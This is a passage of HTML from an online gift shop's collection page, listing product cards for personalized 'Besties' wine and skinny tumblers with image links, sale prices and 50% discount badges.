        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6863419277394"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-314037.jpg?v=1762475434&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (NM) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7191372267602-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm-656844.jpg?v=1718947683&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7191372267602"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7191372267602 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7191372267602"
              >
                Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (NM)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7191372267602"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7191372267602"
            
          >
            <a
              href="/products/besties-there-is-no-greater-gift-than-besties-personalized-wine-tumbler-nm"
              id="CardLink-template--15782520324178__main-collection-product-grid-7191372267602"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7191372267602 Badge-template--15782520324178__main-collection-product-grid-7191372267602"
            >
              Besties - There Is No Greater Gift Than Besties - Personalized Wine Tumbler (NM)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7191372267602"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-286513.jpg?v=1762475409&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Always Besties - Personalized Wine Tumbler (QH) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7190513516626-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-always-besties-personalized-wine-tumbler-qh-668796.jpg?v=1718947403&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-always-besties-personalized-wine-tumbler-qh"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190513516626"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7190513516626 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190513516626"
              >
                Besties - Always Besties - Personalized Wine Tumbler (QH)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7190513516626"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7190513516626"
            
          >
            <a
              href="/products/besties-always-besties-personalized-wine-tumbler-qh"
              id="CardLink-template--15782520324178__main-collection-product-grid-7190513516626"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7190513516626 Badge-template--15782520324178__main-collection-product-grid-7190513516626"
            >
              Besties - Always Besties - Personalized Wine Tumbler (QH)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7190513516626"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-804374.jpg?v=1762473466&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Sun Sand And Besties - Personalized Skinny Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7129971458130-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-sun-sand-and-besties-personalized-skinny-tumbler-337935.jpg?v=1718947681&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-sun-sand-and-besties-personalized-skinny-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7129971458130"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7129971458130 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7129971458130"
              >
                Besties - Sun Sand And Besties - Personalized Skinny Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7129971458130"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7129971458130"
            
          >
            <a
              href="/products/besties-sun-sand-and-besties-personalized-skinny-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7129971458130"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7129971458130 Badge-template--15782520324178__main-collection-product-grid-7129971458130"
            >
              Besties - Sun Sand And Besties - Personalized Skinny Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7129971458130"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-272115.jpg?v=1762475776&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Besties Here&#39;s To Another Year Of Us... - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7201179631698-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler-346452.jpg?v=1718947468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7201179631698"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7201179631698 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7201179631698"
              >
                Besties - Besties Here&#39;s To Another Year Of Us... -  Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7201179631698"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7201179631698"
            
          >
            <a
              href="/products/besties-besties-heres-to-another-year-of-us-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7201179631698"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7201179631698 Badge-template--15782520324178__main-collection-product-grid-7201179631698"
            >
              Besties - Besties Here&#39;s To Another Year Of Us... -  Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7201179631698"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-377671.jpg?v=1762475721&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Congrats On Being My Besties - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7198811488338-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-besties-personalized-wine-tumbler-420591.jpg?v=1718947470&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-congrats-on-being-my-besties-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7198811488338"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7198811488338 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7198811488338"
              >
                Besties - Congrats On Being My Besties - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
